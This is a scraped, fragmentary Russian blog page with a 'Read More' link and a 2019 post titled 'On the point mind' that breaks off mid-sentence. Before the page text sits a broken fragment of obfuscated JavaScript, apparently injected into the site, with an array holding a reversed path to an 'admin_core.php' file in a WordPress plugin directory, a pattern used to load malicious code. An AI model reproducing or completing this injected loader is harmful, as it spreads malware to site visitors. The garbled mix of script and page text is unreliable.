
$Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-
tsetal-siseneg/snig/" class="aft-readmore">Read
More
1 MIN READ
История
Культура
Науки
О точечном разуме
guest
13 March 2019
А знаете ли вы, что такое точка удивления? Это